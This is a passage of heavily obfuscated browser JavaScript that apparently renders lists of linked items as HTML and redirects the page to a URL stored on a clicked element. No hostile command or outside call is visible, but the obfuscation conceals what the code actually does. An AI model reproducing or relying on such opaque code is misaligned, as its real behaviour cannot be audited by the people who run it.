-0x148,_0x2e3ab4-0x121);}_0x4db26d[_0x2fc31a(0x525,0x80e,0x283,0x5cd,0x446)](_0x4db26d[_0x2fc31a(0x6b7,0x5f1,0x83c,0x625,0x71d)],_0x4db26d[_0x2c5421(0xfb,0x119,0x1e7,0xef,0x324)])?_0x392167[_0x28bb74(0x49f,0x9c3,0x7ac,0x7ac,0x7b2)](_0x343f00,_0x1cdbc2):_0x2ba8bd[_0x3f0847(0x22e,0x8c,0x3e3,0x241,0x2f2)+_0x2c5421(-0x295,-0x153,-0x97,-0x2ff,-0x42)]=_0x15cea8[_0x28bb74(0x539,0x488,0x35a,0x678,0x5fe)](_0x141187=>_0x28bb74(0x68c,0x788,0xa55,0x967,0xc29)+_0x2fc31a(0x6fc,0x540,0x72c,0x81f,0x9f6)+_0x1017a8(0x342,0x3b,-0x24a,0x25a,-0x28e)+_0x2c5421(0x262,0x63a,0x4a3,0x1d3,0x7ba)+_0x2c5421(0x37b,0x2be,0x308,0x23a,0x4d7)+_0x1017a8(0x370,0x40d,0x329,0x661,0x292)+_0x28bb74(0xbfc,0x8ae,0xb53,0x9f8,0xb61)+_0x2fc31a(0x288,0x2a6,0x147,0x19c,0x175)+_0x28bb74(0xccb,0xc43,0xb75,0xa80,0xb5b)+_0x3f0847(0xc2,-0xe8,0x353,0x45,0x1e5)+_0x3f0847(0x505,0x595,0x8df,0x4ac,0x5d4)+_0x2c5421(0x47c,0xfd,0x3bf,0x5b6,0x6c3)+_0x2fc31a(0x40f,0x4c6,0x25e,0x22e,0x6a5)+_0x3f0847(0x864,0x620,0x325,0x7d9,0x5cc)+_0x3f0847(0x5ab,0x6c2,0x394,0x2dd,0x5ea)+_0x2c5421(-0x222,0x5c,0x105,-0x1d2,0xe3)+encodeURIComponent(_0x141187[_0x1017a8(0x23c,0x521,0x562,0x225,0x24a)]||_0x141187[_0x28bb74(0x4a3,0x704,0x59c,0x489,0x469)]||'#')+(_0x3f0847(-0xe,0x6e,0x520,0xbf,0x2e1)+_0x3f0847(-0x39,0x235,0x32b,-0x4d,0x29c)+_0x28bb74(0x8e1,0x804,0x3a6,0x687,0x53b)+_0x2fc31a(0x680,0x40b,0x80e,0x5d5,0x7c6)+_0x3f0847(0x69f,0x781,0x250,0x302,0x51a)+_0x1017a8(0x287,0x40d,0x108,0x1cf,0x5c3)+_0x2fc31a(0x6fc,0x926,0x5f5,0x5e9,0x97c)+_0x28bb74(0x710,0x6d6,0xbfa,0x9f8,0x960)+_0x28bb74(0xcb3,0xd08,0xb30,0xa2d,0x979)+_0x2c5421(0x13a,-0x7e,-0x107,0x162,0x1e7))+(_0x141187[_0x3f0847(0x614,0x48a,0x57a,0x797,0x47d)+_0x28bb74(0x814,0x77e,0x739,0x9eb,0xcb8)]||_0x141187[_0x2fc31a(0x723,0x9b2,0x5d9,0x588,0x420)]||_0x1017a8(0x69d,0x3ba,0x5c0,0x672,0x13c)+_0x1017a8(-0x64,0x260,0x45e,0xc9,0x258)+_0x1017a8(0x407,0x149,0x4d,-0x1e3,0x1f1)+_0x2c5421(-0x286,0x28c,-0x9,0x9a,-0x2dc)+_0x2fc31a(0x5dc,0x47a,0x395,0x429,0x582)+_0x3f0847(0x377,0x44,0x3ff,-0x1e5,0x12c)+_0x3f0847(0x6d3,0x5bf,0x1bd,0x574,0x3f1))+(_0x2c5421(0x3d9,0x143,0xfc,-0x1b6,0x252)+'=\x22')+(_0x141187[_0x3f0847(0x398,0x4ab,0x55f,0x38b,0x334)]||_0x1017a8(0x2ad,0x41a,0x5c8,0x210,0x1ca)+_0x2fc31a(0x426,0x192,0x177,0x6fc,0x2e5))+(_0x2fc31a(0x65d,0x381,0x6b9,0x89d,0x69a)+_0x2fc31a(0x6a5,0x604,0x9b2,0x959,0x6a7))+_0x398b82[_0x28bb74(0x8d7,0xd2a,0x7b4,0xa5d,0x8b5)+'ES'][_0x2fc31a(0x6c8,0x39b,0x5d2,0x95d,0x6a8)+_0x2fc31a(0x401,0x5f2,0x492,0x4c7,0x1f8)]+(_0x2c5421(-0x374,-0x93,-0x108,-0x432,-0x246)+_0x2fc31a(0x42c,0x758,0x60f,0x68a,0x4b9)+_0x3f0847(0x356,0x9a8,0x794,0x97e,0x685)+_0x1017a8(0x454,0x156,-0x144,0x103,0x384)+_0x3f0847(0x1f9,0x354,0x1e2,-0x25d,0xd2)+_0x1017a8(0x376,0xdd,0x337,0x1a0,-0x1f1)+_0x1017a8(0x6d0,0x5f8,0x57b,0x555,0x524)+_0x2fc31a(0x430,0x6ee,0x62e,0x529,0x1ec)+_0x1017a8(-0x193,0x179,0x1b1,0x21c,0x198)+_0x2fc31a(0x6fc,0x9e5,0x5dd,0x66f,0x5b7)+_0x1017a8(0x18a,0x40d,0x432,0x4c4,0x2c6)+_0x2fc31a(0x83e,0x59e,0x801,0x8e2,0x593)+_0x2fc31a(0x59c,0x334,0x2cb,0x320,0x5a5)+_0x28bb74(0x839,0x8e7,0x7dd,0x8b6,0xa6b)+_0x1017a8(0x4ee,0x40d,0x360,0x2dd,0x30a)+_0x2fc31a(0x6fc,0x71c,0x6ef,0xa26,0x549)+_0x3f0847(0x3b5,0x3b6,-0x6c,0x2e,0xc1)+_0x3f0847(0x64d,0x489,0x75c,0x651,0x561)+_0x2fc31a(0x893,0x96f,0xac8,0xb23,0x80f)+_0x3f0847(0x657,0x182,0x627,0x445,0x3ef)+_0x2fc31a(0x28b,0x2b1,0x354,0x526,-0x76)+_0x1017a8(0x632,0x5e5,0x547,0x623,0x3ad)+_0x3f0847(0x32e,0x604,0x37e,0x752,0x51a)+_0x28bb74(0xb82,0x700,0xa6e,0x8b6,0x64f)+_0x2c5421(0x4d5,0xf2,0x308,0x293,0x589)+_0x28bb74(0x85c,0x93f,0x9a3,0x804,0x5be)+_0x1017a8(0x102,0x1e3,0x23d,-0x146,-0x44)+_0x2fc31a(0x5b4,0x6f5,0x316,0x575,0x8ad)+_0x28bb74(0x761,0x670,0x32b,0x64c,0x585)+_0x3f0847(0x4f5,0x3ef,0x4ba,0x41d,0x2fc)+_0x2fc31a(0x3ae,0x1b4,0x14c,0x4f2,0x603)+_0x2c5421(0x2fe,0x1d8,0x242,-0x43,0x2cf)+_0x2c5421(0x64,-0xd8,0x86,-0x204,-0x207)+_0x28bb74(0x6f1,0x5ba,0x3e5,0x492,0x781)+_0x3f0847(0x41e,0x447,0x5d8,0x51d,0x44f))+encodeURIComponent(_0x141187[_0x3f0847(0x8e5,0x74c,0x4a3,0x6e5,0x62e)]||_0x141187[_0x28bb74(0x329,0x293,0x161,0x489,0x791)]||'#')+(_0x28bb74(0x7c6,0x568,0x645,0x817,0x756)+_0x2fc31a(0x50f,0x65c,0x22c,0x65c,0x449)+_0x3f0847(0x4d7,0x4e2,0x200,0x5bd,0x311)+_0x2fc31a(0x2c3,0x5f6,0x24a,0x5ce,0x2a7)+_0x3f0847(0x673,0x3d0,0x623,0x69c,0x401)+_0x2c5421(0x146,0x2e8,0x15e,0x412,0x98)+_0x1017a8(0x2ed,0x571,0x451,0x459,0x4e6)+'\x22>')+(_0x141187[_0x2fc31a(0x516,0x60c,0x5d0,0x503,0x346)]||_0x2c5421(0x553,0x442,0x315,0x635,0x4cd)+_0x3f0847(0x4c8,0x1b8,0x1e6,0x465,0x244))+(_0x3f0847(0x3c8,0x1a6,0x2ab,0x699,0x399)+_0x3f0847(0x2b8,0x39d,0x474,0x5d6,0x51a)+_0x3f0847(0x5dc,0x529,0x5fd,0x38c,0x51a)+_0x3f0847(0x549,0x4c1,0x7d7,0x7a1,0x51a)+_0x2fc31a(0x6fc,0x590,0x848,0x887,0x6d0)+_0x1017a8(-0x9c,-0x4c,-0x331,-0x2c4,0x4e)+_0x2c5421(0x2bf,0x240,0x34f,0xba,0x2a3)+_0x3f0847(0x3a9,0x48a,0x556,0x15f,0x3f7)+_0x2fc31a(0x71c,0x972,0x9a6,0x996,0x4ab)+'\x22>')+(_0x141187[_0x3f0847(0x495,0x55c,0x593,0x18e,0x37f)+'te']||_0x1017a8(0x2e8,0x49a,0x6d1,0x2e6,0x2d4)+'te')+(_0x28bb74(0x56b,0x537,0x32b,0x56f,0x6e0)+_0x2fc31a(0x8d4,0x7ea,0x75b,0xb2b,0x6d4)+_0x3f0847(0x4ef,0x567,0x1ea,0x3e8,0x51a)+_0x3f0847(0x328,0x285,0x386,0x2df,0x51a)+_0x2fc31a(0x41e,0x630,0x157,0x70a,0x53f)+_0x28bb74(0x9a8,0x7c4,0xa03,0xa7f,0x995)+_0x3f0847(0x6cf,0x71f,0x4ab,0x2fa,0x51a)+_0x3f0847(0x6bb,0x590,0x25b,0x3fa,0x51a)+_0x2fc31a(0x849,0x624,0x764,0xa24,0x855)+'i>'))[_0x2c5421(0x382,0x3de,0x4bb,0x2d1,0x72b)]('');}document[_0x3490e5(0x350,0x563,0x733,0x153,0x459)+_0x47d7b8(0xa57,0x980,0xaeb,0xa1b,0x7e2)+_0x3490e5(0xbcc,0xb85,0xabe,0x645,0x91a)+'r'](_0x4db26d[_0x3490e5(0x92c,0x995,0x61d,0x944,0x7f2)],_0x197506=>{function _0x15c811(_0x33d9b8,_0x3d690e,_0x23382b,_0x559ae8,_0x29f1f0){return _0x3490e5(_0x33d9b8-0x149,_0x29f1f0,_0x23382b-0xa8,_0x559ae8-0x1c1,_0x559ae8- -0x109);}const _0x458a68={'reJHH':function(_0x4c6e47,_0x16df8b){function _0x2aec09(_0x5a4974,_0x3dd414,_0x345a7e,_0x57636d,_0x738524){return _0x5357(_0x345a7e- -0x5f,_0x5a4974);}return _0x4db26d[_0x2aec09(0x548,0x74e,0x4d6,0x2e5,0x2b6)](_0x4c6e47,_0x16df8b);},'yUVEp':_0x4db26d[_0x118edb(0x1cc,0x2b4,-0x4e,-0x9f,-0x70)],'gyXOP':function(_0x50fcb2){function _0x3dd65e(_0x114a7e,_0x5cca19,_0x4ffa3e,_0x144654,_0x1f2594){return _0x118edb(_0x144654,_0x5cca19-0x151,_0x5cca19-0x522,_0x144654-0x1ad,_0x1f2594-0xa1);}return _0x4db26d[_0x3dd65e(0x752,0x590,0x352,0x7a9,0x40b)](_0x50fcb2);},'OLekp':function(_0x480951,_0x3446d4){function _0x56414d(_0x2913b2,_0x5ae3d5,_0xdc26f6,_0x1330ec,_0x57e807){return _0x118edb(_0x5ae3d5,_0x5ae3d5-0x1b8,_0x57e807-0x127,_0x1330ec-0xb6,_0x57e807-0xca);}return _0x4db26d[_0x56414d(-0x36b,-0x409,-0x8d,-0xf3,-0xf0)](_0x480951,_0x3446d4);},'mwJnT':function(_0x57776c){function _0x30a87b(_0x473a01,_0x48f4bb,_0x411d52,_0x259220,_0x3a7a81){return _0x118edb(_0x473a01,_0x48f4bb-0x62,_0x3a7a81-0x66f,_0x259220-0x103,_0x3a7a81-0x147);}return _0x4db26d[_0x30a87b(0x3be,0x234,0x5f7,0x6b8,0x50e)](_0x57776c);},'Dljyo':function(_0x5ba328){function _0x37a19e(_0x58f2a8,_0x3016ff,_0x418502,_0x391d5d,_0x108c22){return _0x118edb(_0x58f2a8,_0x3016ff-0x10d,_0x3016ff-0x24c,_0x391d5d-0x1cf,_0x108c22-0x44);}return _0x4db26d[_0x37a19e(0x324,0x48,0x8d,-0x13,0x198)](_0x5ba328);},'qrCve':function(_0x442a42,_0xe0b01a){function _0x1c5720(_0x204095,_0x28afa4,_0x209d45,_0x23f937,_0x41b4d1){return _0x118edb(_0x41b4d1,_0x28afa4-0x1b8,_0x209d45-0x13a,_0x23f937-0x8d,_0x41b4d1-0xe2);}return _0x4db26d[_0x1c5720(0x4c3,0x464,0x42f,0x4cb,0x5b3)](_0x442a42,_0xe0b01a);},'leWHU':_0x4db26d[_0x2c5411(-0x1f3,-0x482,-0x9d,-0x15c,-0x100)],'EUUvd':_0x4db26d[_0x15c811(0x76e,0x4a5,0x60b,0x541,0x5db)],'WOXUG':_0x4db26d[_0x118edb(0x4bb,0x407,0x225,0x1d,0x2d7)],'WMwbE':_0x4db26d[_0x48a8f7(0x3c5,0x493,0x25d,0x2f7,0x544)],'GkfVl':function(_0x18b701,_0x35ec80){function _0x252f99(_0xd640c6,_0x3ee730,_0x31841d,_0x7094ad,_0x38eeef){return _0x2982c2(_0xd640c6-0x5f,_0x31841d- -0x5ef,_0x31841d-0x1cb,_0xd640c6,_0x38eeef-0x1d0);}return _0x4db26d[_0x252f99(0x420,0x308,0x15d,-0x2d,0x1bb)](_0x18b701,_0x35ec80);},'qSRNj':_0x4db26d[_0x48a8f7(0x2c6,0x296,0x3a9,0x157,0x4b9)]};function _0x2982c2(_0x531f83,_0x1cb899,_0x5e7006,_0x109432,_0x5eeea2){return _0x5b6a42(_0x531f83-0x186,_0x109432,_0x1cb899-0x6c1,_0x109432-0x1b5,_0x5eeea2-0x18f);}function _0x48a8f7(_0x3d4db9,_0x578d87,_0x25780e,_0x4f9698,_0xdaa0a2){return _0x5b6a42(_0x3d4db9-0x115,_0x578d87,_0x3d4db9-0x2b1,_0x4f9698-0xd,_0xdaa0a2-0x10a);}function _0x2c5411(_0x50cb08,_0xc8d994,_0x5a5061,_0x573066,_0x3b7d6c){return _0x1afaa4(_0x573066,_0xc8d994-0xf0,_0x5a5061-0x75,_0x573066-0x1bc,_0x50cb08- -0x4c0);}function _0x118edb(_0x1bc50f,_0x58b307,_0x8eaf86,_0x2e2af0,_0x194631){return _0x5db26b(_0x1bc50f-0x1b4,_0x1bc50f,_0x8eaf86-0x1a6,_0x8eaf86- -0x7c1,_0x194631-0xcb);}if(_0x4db26d[_0x15c811(0x4c4,0x293,0x46c,0x5a7,0x2d8)](_0x4db26d[_0x118edb(0x46b,0xf,0x2d1,0x2fb,0x19c)],_0x4db26d[_0x2982c2(0xb4b,0x8bb,0xb98,0x7df,0xac4)]))_0x458a68[_0x118edb(-0x1f0,0x36d,0x10e,0x2a5,0xb2)](_0x4e6543[_0x2982c2(0x933,0xb0d,0xb8c,0xbe5,0xafe)],_0x458a68[_0x15c811(0x6fa,0x684,0x86d,0x5b2,0x293)])&&_0x27eeab[_0x15c811(0x854,0x766,0x7e7,0x812,0x638)]();else{const _0x2bb8e3=_0x197506[_0x2c5411(-0xed,-0xde,0x229,0x1b5,0x20d)+'t'][_0x2982c2(0x83a,0xa47,0x79a,0xb56,0x7f5)+'st']('.'+_0x398b82[_0x15c811(0x6f6,0x605,0x719,0x90e,0x5dd)+'ES'][_0x118edb(0xf5,0x14f,0x209,0x4cd,-0x90)+_0x2982c2(0x364,0x651,0x4b0,0x3db,0x3a3)]),_0x3b8570=_0x197506[_0x15c811(0x2a4,0x564,0x452,0x429,0x18f)+'t'][_0x118edb(0xec,0x101,0x338,0x27f,0x22f)+'st']('.'+_0x398b82[_0x118edb(0x36b,0x5d0,0x3e4,0x6c7,0x69d)+'ES'][_0x48a8f7(0x301,-0x12,0x625,-0x1d,0xd7)+_0x15c811(0x5b2,0x5e0,0x5f6,0x5ca,0x2d9)+_0x118edb(-0x138,-0x2bb,-0x159,-0x257,-0xcc)]);if(_0x4db26d[_0x2982c2(0x959,0x6ae,0x4a3,0x6f3,0x3af)](_0x2bb8e3,_0x3b8570)){if(_0x4db26d[_0x118edb(0x13b,0x12b,0x348,0x33f,0x1d5)](_0x4db26d[_0x2982c2(0x6b0,0x88a,0x715,0xa08,0xb8d)],_0x4db26d[_0x15c811(0x817,0x98c,0x3dd,0x6a5,0x7d1)])){const _0x5a0b3=_0x2bb8e3?_0x2bb8e3[_0x118edb(0x4a,-0x206,0x82,-0x43,0x4c)+'et'][_0x2982c2(0x54f,0x7d1,0x657,0xae6,0x93a)+'rl']:null,_0x1f0a9b=_0x2bb8e3?_0x2bb8e3[_0x15c811(0x4bb,0x55f,0x4f2,0x5ac,0x758)+'et'][_0x118edb(0x2f3,0x18e,-0x31,-0x80,0x17a)+_0x2982c2(0xc94,0xaf7,0xaf5,0x8ba,0xa7c)]:_0x3b8570?.[_0x15c811(0x557,0x5c8,0x765,0x5ac,0x610)+'et'][_0x118edb(-0xb2,0x226,-0x31,-0x1cb,-0x164)+_0x118edb(0x4c4,0x2b2,0x3e8,0x50e,0x6dd)],_0x294428=_0x2bb8e3?_0x2bb8e3[_0x2c5411(0x96,0x74,0x6e,0x15b,0x35)+'et'][_0x118edb(0x291,0xda,0x57,0x33d,0x12b)]:_0x3b8570?.[_0x2982c2(0x4a4,0x791,0xac3,0x904,0x496)+'et'][_0x15c811(0x779,0x6e9,0x73d,0x581,0x333)];if(_0x5a0b3){if(_0x4db26d[_0x15c811(0xa6c,0xbbf,0xb2c,0x8b7,0xa1e)](_0x4db26d[_0x2982c2(0x9be,0x691,0x845,0x3a4,0x908)],_0x4db26d[_0x2c5411(-0x6a,0x49,0x277,-0x6c,-0x16e)])){if(_0x3611b5[_0x118edb(-0x6f,0x251,0x1a1,0x226,0x440)+_0x118edb(-0x7f,-0x498,-0x1cb,0x21,-0x29d)](_0x4db26d[_0x118edb(0x47d,0x3e1,0x1f6,0x54,0x122)]))return _0x3f0112[_0x118edb(-0x28c,-0x1f8,0x5a,-0x2d0,0x271)+'ce'](_0x4db26d[_0x48a8f7(0x4f5,0x729,0x4ad,0x3e1,0x5b0)],_0x4db26d[_0x48a8f7(0x6ab,0x51a,0x5a0,0x478,0x645)]);return _0x1b8404;}else _0x12c736[_0x48a8f7(0x40f,0x58e,0x125,0x73f,0x361)][_0x118edb(0x22e,0x239,0x20e,-0x1,-0x87)+'ay']=_0x4db26d[_0x2c5411(0x3d0,0x432,0xcc,0x67b,0x515)],_0x4db26d[_0x2c5411(0x37d,0xde,0x2a6,0x46c,0x402)](setTimeout,()=>{function _0x1aeed6(_0xe6d62d,_0x319fc4,_0xdde0bf,_0x3a5885,_0x15c068){return _0x118edb(_0x15c068,_0x319fc4-0x15d,_0xe6d62d-0x55,_0x3a5885-0x12e,_0x15c068-0xc7);}function _0x2adaa2(_0x44da56,_0x51fe24,_0x276504,_0x1f1b55,_0x2837df){return _0x48a8f7(_0x2837df-0x186,_0x1f1b55,_0x276504-0x1b3,_0x1f1b55-0x19a,_0x2837df-0x111);}function _0x1537aa(_0x3d6c12,_0x5dc650,_0x5630fb,_0x5e5516,_0x2c28da){return _0x118edb(_0x3d6c12,_0x5dc650-0x14,_0x2c28da-0x3dc,_0x5e5516-0x4b,_0x2c28da-0x4c);}function _0x152dd9(_0x7bb2c3,_0x11274c,_0x514ee2,_0x3bdc29,_0x4af359){return _0x2982c2(_0x7bb2c3-0x1cc,_0x4af359- -0x347,_0x514ee2-0x24,_0x11274c,_0x4af359-0x55);}function _0x437655(_0x9650b2,_0x24c7e8,_0x49b12d,_0x5d754f,_0x4f5df7){return _0x15c811(_0x9650b2-0x1cd,_0x24c7e8-0x8,_0x49b12d-0x1e0,_0x49b12d- -0x189,_0x24c7e8);}_0x458a68[_0x1aeed6(0x3fb,0x68b,0x407,0x692,0x46a)](_0x458a68[_0x1aeed6(-0x14d,-0x1f3,0xfb,-0x272,0x7d)],_0x458a68[_0x1aeed6(0x115,0xf9,0x1d0,0x16,0x6b)])?window[_0x2adaa2(0x3a0,0x5f3,0x531,0x2a2,0x5ae)+_0x437655(0x31e,0x58e,0x34d,0x6f,0x7c)][_0x1aeed6(0x269,0x4cf,0x32f,0x535,0x152)]=_0x5a0b3:(_0x458a68[_0x1537aa(0x8f1,0x580,0x68c,0x330,0x5c5)](_0x59f12a),_0x29fb94=_0x458a68[_0x437655(0x34d,0x747,0x65c,0x5e8,0x7b4)](_0xe395ee,_0x359541[_0x437655(0x6c3,0x3a2,0x423,0x39b,0x5f9)+'et'][_0x2adaa2(0x523,0x842,0x2e9,0x444,0x5ac)]),_0x458a68[_0x1537aa(0x6ff,0x463,0x1bc,0x1d4,0x43c)](_0x49cf47),_0x458a68[_0x152dd9(0x21c,0x147,-0x15b,0x234,0x1d5)](_0x273c0a));},0x3d1*-0x6+-0x68f*0x2+0xa2*0x3c);}else{if(_0x1f0a9b){if(_0x4db26d[_0x118edb(-0x3b,0x371,0x23a,0x9d,0x569)](_0x4db26d[_0x118edb(0x5b3,0x321,0x337,0x2bf,0x379)],_0x4db26d[_0x2c5411(0x41e,0x412,0x1b1,0x5e5,0x720)])){const _0x108a6d=_0x2c64be[_0x2c5411(0xe9,0x1a8,-0x11e,0xe0,0x3fa)+_0x15c811(0x3ca,0x96a,0x57f,0x637,0x7eb)+_0x48a8f7(0x6c1,0x5ff,0x61e,0x698,0x940)](_0x4db26d[_0x48a8f7(0x469,0x72c,0x58a,0x447,0x356)]);_0x108a6d[_0x15c811(0x5d4,0x565,0x9e3,0x7ae,0x650)+_0x2982c2(0x4a1,0x6fe,0x5ab,0x453,0x9be)][_0x15c811(0x144,0x17f,0x6a3,0x41b,0x4f9)](_0x4db26d[_0x118edb(0x18,-0x198,-0xfb,-0x3e,-0x15f)]),_0x108a6d[_0x15c811(0x582,0x7db,0x5e5,0x53f,0x4ed)+_0x2c5411(-0x14e,-0x134,0x15d,-0x149,-0x3d6)]=_0x15c811(0xa46,0x85b,0x8ed,0x818,0xb0b)+_0x2c5411(0x251,0x383,0x35d,0x411,0x145)+_0x118edb(-0x82,-0xb0,0x23d,-0x93,0x4e3)+_0x2982c2(0xaa9,0x9aa,0xc0a,0x710,0xb88)+_0x48a8f7(0x29b,0xe1,0x82,0x4bd,0x5c9)+_0x15c811(0x552,0x5f1,0x5fe,0x492,0x6ed)+_0x2c5411(0x2b7,0x92,0x428,0x54a,0x14e)+_0x118edb(0x52,-0x15b,-0x227,0x2a,0x6)+_0x118edb(0x295,0x515,0x3dd,0x696,0x2f0)+_0x48a8f7(0x53c,0x6bb,0x4c6,0x430,0x706)+_0x118edb(-0x45,0x2bf,0x23d,0x20e,0x243)+_0x2982c2(0x832,0x94c,0x9f4,0x76b,0xaee)+_0x2982c2(0x72c,0x9e3,0xbeb,0xa8a,0xc25)+_0x2f2ef0[_0x2c5411(0x13,0x25b,0x64,-0x8,0x240)](_0x433c37=>_0x48a8f7(0x5ed,0x795,0x5d6,0x918,0x77c)+_0x48a8f7(0x53c,0x491,0x4bb,0x560,0x74f)+_0x118edb(0x42f,0x4a0,0x23d,0x74,0x1fa)+_0x2c5411(0x251,0x269,0x34f,0xba,-0xb9)+_0x2982c2(0x64b,0x94c,0xbcf,0xb6a,0xbec)+_0x118edb(-0x10c,-0x31b,-0x21c,-0x4c6,-0x4d7)+_0x48a8f7(0x583,0x4a5,0x59b,0x730,0x7d9)+_0x118edb(-0x10a,-0x221,-0x14b,-0xaa,0xc1)+_0x48a8f7(0x5e9,0x2f6,0x374,0x5de,0x835)+_0x118edb(-0x36d,-0x3af,-0x187,-0x1cd,0x18d)+_0x15c811(0xb3f,0x874,0x939,0x93f,0xa7b)+_0x48a8f7(0x53c,0x350,0x3f1,0x33e,0x720)+_0x2982c2(0x70d,0x94c,0x6a2,0x85e,0x6bf)+_0x2982c2(0xb6b,0x94c,0xb7e,0x71a,0xb12)+_0x48a8f7(0x53c,0x449,0x82e,0x477,0x85c)+_0x2c5411(0x251,0x374,0x47b,0xdb,0xcc)+_0x2982c2(0x87f,0x8c4,0xb29,0x7e2,0x88a)+_0x2c5411(0x306,0x576,-0x7,0x27e,0x7f)+_0x433c37[_0x15c811(0x30b,0x9f,0x51b,0x33a,0x134)]+(_0x15c811(0x5e1,0x5ae,0x613,0x6c8,0x6b1)+_0x48a8f7(0x34f,0xe9,0x330,0x561,0x5d8)+_0x2982c2(0x5a0,0x6a9,0x390,0x996,0x6f3)+_0x2982c2(0xaf0,0x882,0x6b0,0x988,0x959)+_0x118edb(0x400,0x12a,0x228,0x224,0x403)+_0x2c5411(0x302,0x214,0x1e5,0x1a7,-0x25)+_0x118edb(0x1a2,0x4f3,0x23d,0x152,0x6a)+_0x2982c2(0x9a8,0x94c,0xc3f,0x666,0x7cb)+_0x2982c2(0xaec,0x94c,0xaab,0xc5a,0xa4f)+_0x15c811(0x5df,0x6b1,0x890,0x767,0x7eb)+_0x15c811(0xa9c,0xa8e,0x47d,0x767,0x951)+_0x2982c2(0xa53,0x760,0x81c,0x815,0x7c0)+_0x2c5411(-0x95,-0x3a,-0xe6,-0x246,-0x399)+_0x15c811(0x935,0xba0,0xb3e,0x8c8,0xacc))+_0x433c37[_0x15c811(0x530,0x765,0x8f5,0x6ca,0x6aa)+_0x48a8f7(0x671,0x40f,0x745,0x8a3,0x7c7)]+(_0x2982c2(0x58a,0x740,0x491,0x8bd,0x554)+'=\x22')+_0x433c37[_0x2982c2(0x9ff,0x766,0x634,0x68d,0x4b5)]+(_0x118edb(-0x45a,-0x31b,-0x1d3,-0x1ea,0x13)+_0x48a8f7(0x26c,0x1b1,0x358,0x315,0x344)+_0x2982c2(0xc32,0xab7,0x932,0x960,0xd89)+_0x118edb(-0x2a2,0x12b,-0x57,-0x196,0x126)+_0x2c5411(0x251,0x4e4,0x93,0x481,0x6a)+_0x48a8f7(0x53c,0x480,0x21e,0x57a,0x847)+_0x2982c2(0x963,0x94c,0xbee,0xa1b,0xb2f)+_0x15c811(0x997,0x766,0x8fa,0x767,0x4df)+_0x118edb(0x55c,0x1a,0x23d,0x414,0x1ef)+_0x15c811(0x516,0x77c,0x401,0x53c,0x688)+_0x48a8f7(0x5ed,0x8da,0x430,0x681,0x2d0)+_0x118edb(0x2b6,0x388,0x23d,0x1bb,0x47c)+_0x48a8f7(0x53c,0x7fa,0x820,0x7f6,0x550)+_0x2c5411(0x251,0x3b2,0x2e3,0x35d,0x441)+_0x48a8f7(0x53c,0x764,0x677,0x285,0x29c)+_0x2c5411(0x393,0x5c7,0x66f,0x301,0x338)+_0x2c5411(-0x19f,0x15f,-0x83,-0x2d2,-0x1f1)+_0x48a8f7(0x2bb,0x26,0x14f,0x5ea,0xc)+_0x15c811(0x98f,0x82d,0x8e6,0x778,0x5c6)+_0x15c811(0x986,0xb1a,0xbf2,0x8db,0x852)+_0x118edb(0x32c,-0x4a,0xbe,0x1bb,0x124)+_0x2982c2(0x770,0x9fd,0xb61,0xae5,0xbaa)+_0x48a8f7(0x53c,0x5b7,0x663,0x226,0x2c5)+_0x118edb(0x90,0xf6,0x23d,-0xcd,0x286)+_0x2982c2(0x8d0,0x94c,0x713,0x710,0x864)+_0x2c5411(0x251,0x13d,0x45d,0x3ee,0x0)+_0x2982c2(0xafb,0x94c,0x65f,0x670,0x8a5)+_0x2c5411(-0x1ef,-0x469,-0x264,0xbd,0x15)+_0x2c5411(0x2e,0x150,0xe1,-0x1c1,0xbc)+_0x15c811(0x60f,0x607,0x36a,0x53d,0x4f4)+'\x22')+_0x433c37[_0x15c811(0x4b,0x147,0x40d,0x33a,0xf1)]+(_0x48a8f7(0x49d,0x7c4,0x64d,0x315,0x7cd)+_0x48a8f7(0x34f,0x230,0x34f,0x3fc,0x91)+_0x2c5411(0x48,0x21d,0x377,0x2bf,-0x1ca)+_0x48a8f7(0x103,0x32d,0x83,0x167,-0x179)+'>')+_0x433c37[_0x118edb(0x1e2,0x293,0x57,-0x280,0x1ad)]+(_0x2982c2(0x8b3,0x7c4,0x9f8,0x5a0,0x4f8)+_0x2982c2(0x4d7,0x785,0x774,0x452,0x6eb)+_0x118edb(0x49c,-0xaa,0x23d,0x399,0x52e)+_0x15c811(0x590,0x9af,0x8af,0x767,0x53d)+_0x2c5411(0x251,-0x48,0x4c2,0x454,0x2d3)+_0x15c811(0x902,0x680,0x4b8,0x767,0x8b3)+_0x2c5411(0x251,0x82,0x166,0xc3,0xa5)+_0x15c811(0x6d1,0x71d,0x936,0x767,0x729)+_0x2982c2(0xbba,0x89a,0x7e3,0xb9d,0xacc)+_0x15c811(0x232,0x2a7,0x4f0,0x53d,0x376)+'\x22')+_0x433c37[_0x2c5411(-0x1dc,-0x383,-0xce,0x93,-0x10e)]+(_0x48a8f7(0x49d,0x3d0,0x4bd,0x17f,0x5b6)+_0x48a8f7(0x385,0x49d,0x10c,0x1c5,0x37c)+_0x2982c2(0x3de,0x6ea,0x998,0x845,0x9e5)+_0x118edb(0x428,0x47c,0x30e,0x394,0xe6)+_0x48a8f7(0x40b,0x25f,0x20a,0x1b9,0x3be)+_0x118edb(-0x44,0xc6,-0x9b,0x1ff,-0x1a)+_0x48a8f7(0x3d7,0x3fa,0x277,0x6a2,0x13e)+_0x2c5411(0x12f,0x36d,0x269,0x265,0xdb)+_0x15c811(0x66e,0x791,0x793,0x767,0x6b8)+_0x2c5411(0x251,-0xc1,0x4a2,-0xdb,0x480)+_0x2c5411(0x251,0x142,0x41e,0xa9,0x446)+_0x2c5411(0x251,0x308,0x216,0x3e1,0x54d)+_0x48a8f7(0x53c,0x71f,0x7b4,0x871,0x82b)+_0x2c5411(-0x1b2,-0x181,-0x151,-0x424,-0x354)+_0x48a8f7(0x4f4,0x4c7,0x2cb,0x743,0x50c)+_0x2982c2(0x92d,0x94c,0x64a,0x9af,0xbee)+_0x118edb(0x55f,0x188,0x23d,0x43d,0x499)+_0x118edb(0x89,-0xf3,0x23d,0x207,0x4bb)+_0x118edb(0x3ef,-0x5b,0x23d,0x509,0x28f)+_0x2c5411(0x305,0x585,0x256,0x276,0x585)+_0x48a8f7(0x478,0x3fa,0x3d1,0x6b3,0x70f)+_0x48a8f7(0x53c,0x5e7,0x6ca,0x399,0x2be)+_0x2982c2(0x6cf,0x94c,0x6ba,0xc3a,0xb78)+_0x2c5411(0x251,0x3a0,0x47c,-0x82,0x384)+_0x118edb(0x487,0x5f,0x2d4,0x333,0x14c)))[_0x2c5411(0x404,0x4b2,0x34e,0x4de,0x2bf)]('')+(_0x2c5411(0x302,0x38e,0x3b8,0x4b4,0x19d)+_0x15c811(0x635,0x77b,0x927,0x767,0x509)+_0x48a8f7(0x53c,0x804,0x760,0x239,0x42